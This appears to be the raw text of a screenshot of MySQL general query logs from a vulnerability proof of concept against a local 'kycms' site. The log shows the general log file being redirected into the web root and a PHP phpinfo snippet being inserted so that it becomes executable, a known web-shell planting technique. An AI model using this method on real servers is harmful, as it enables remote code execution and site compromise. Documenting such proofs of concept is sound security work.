 15 2021-05-06T15:20:36.408008Z 11 Execute set global general_log_file='F:/MyApplication/phpstudy_pro/WWW/kycms.com/pu
16 F:\MyApplication\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL Community Server (G
17 TCP Port: 3306, Named Pipe: MySQL
18 Time Id Command Argument
19 2021-05-06T15:20:36.585261Z 11 Close stmt
20 2021-05-06T15:20:36.585279Z 11 Quit
21 2021-05-06T15:21:25.355988Z 12 Connect root@localhost on kycms_com using TCP/IP
22 2021-05-06T15:21:25.356463Z 12 Prepare create table spaceman (shell varchar(25))
23 2021-05-06T15:21:25.356577Z 12 Execute create table spaceman (shell varchar(25))
24 2021-05-06T15:21:25.558340Z 12 Close stmt
25 2021-05-06T15:21:25.558360Z 12 Quit
26 2021-05-06T15:21:33.825771Z 13 Connect root@localhost on kycms_com using TCP/IP
27 2021-05-06T15:21:33.828001Z 13 Prepare insert into spaceman (shell) values ("<?php phpinfo(); ?>")
28 2021-05-06T15:21:33.828091Z 13 Execute insert into spaceman (shell) values ("<?php phpinfo(); ?>")
29 2021-05-06T15:21:33.829570Z 13 Close stmt
30 2021-05-06T15:21:33.829584Z 13 Quit